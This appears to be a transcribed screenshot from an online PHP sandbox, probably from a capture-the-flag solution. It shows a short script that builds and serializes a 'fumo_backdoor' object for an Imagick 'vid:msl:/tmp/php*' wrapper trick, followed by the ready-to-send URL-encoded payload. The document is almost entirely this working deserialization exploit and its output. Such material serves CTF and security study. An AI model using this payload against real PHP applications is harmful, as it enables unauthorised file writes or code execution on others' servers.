 重置 PHP7.1 复制 分享 输入 运行
1 <?php
2 class fumo_backdoor {
3 public $path = null;
4 public $argv = null;
5 public $func = null;
6 public $class = null;
7 }
8 $a = new fumo_backdoor();
9 $a->func=array();
10 $a->argv="vid:msl:/tmp/php*";
11 $a->class='imagick';
12 print(urlencode(serialize($a)));
O%3A13%3A%22fumo_backdoor%22%3A4%3A%7Bs%3A4%3A%22path%22%3BN%3Bs%3A
4%3A%22argv%22%3Bs%3A17%3A%22vid%3Amsl%3A%2Ftmp%2Fphp%2A%22%3Bs%3A4%
3A%22func%22%3Ba%3A0%3A%7B%7Ds%3A5%3A%22class%22%3Bs%3A7%3A%22imagic
k%22%3B%7D
编译运行耗时: 0.948s
编译器: php7.1